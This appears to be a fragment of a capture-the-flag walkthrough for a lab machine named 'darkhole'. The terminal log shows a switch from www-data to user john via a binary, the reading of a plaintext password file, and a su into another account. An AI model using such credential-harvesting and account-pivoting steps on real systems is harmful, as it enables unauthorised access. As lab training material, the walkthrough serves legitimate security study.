 www-data@darkhole:/home/john$ ./toto
john@darkhole:/home/john$ whoami
john
john@darkhole:/home/john$ ls
file.py password toto user.txt
john@darkhole:/home/john$ cat password
root123
john@darkhole:/home/john$ cd ..
john@darkhole:/home$ ls
darkhole john
john@darkhole:/home$ su darkhole
Password:
darkhole@darkhole:/home$ cd darkhole/
darkhole@darkhole:~$ ls -la
total 32
drwxr-xr-x 4 darkhole darkhole 4096 Jul 17 2021 .
drwxr-xr-x 4 root root 4096 Jul 16 2021 ..
-rw------- 1 darkhole darkhole 364 Nov 3 03:16 .bash_history
-rw-r--r-- 1 darkhole darkhole 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 darkhole darkhole 3771 Feb 25 2020 .bashrc
drwx------ 2 darkhole darkhole 4096 Jul 15 2021 .cache
drwxrwxr-x 3 darkhole darkhole 4096 Jul 17 2021 .local
-rw-r--r-- 1 darkhole darkhole 807 Feb 25 2020 .profile
-rw-r--r-- 1 darkhole darkhole 0 Jul 15 2021 .sudo_as_admin_successful